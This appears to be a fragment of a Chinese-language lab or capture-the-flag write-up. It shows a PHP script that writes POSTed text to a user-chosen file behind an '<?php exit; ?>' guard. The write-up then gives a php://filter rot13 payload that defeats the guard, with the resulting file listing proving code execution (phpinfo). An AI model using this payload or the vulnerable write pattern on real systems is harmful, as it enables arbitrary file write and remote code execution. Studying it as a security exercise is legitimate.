 <?php
highlight_file(__FILE__);
$content = '<?php exit; ?>';
$content .= $_POST['txt'];
file_put_contents($_POST['filename'], $content);
查看器 控制台 调试器 网络 样式编辑器 内存 性能 存储 无障碍环境
filename=php://filter/write=string.rot13/resource=15.txt&txt=<?cuc cucvasb();?>
127.0.0.1
12.txt 2.txt 2.html phpinfo.php 3.txt
15.txt
1 <?cuc rkvg; ?><?php phpinfo();?>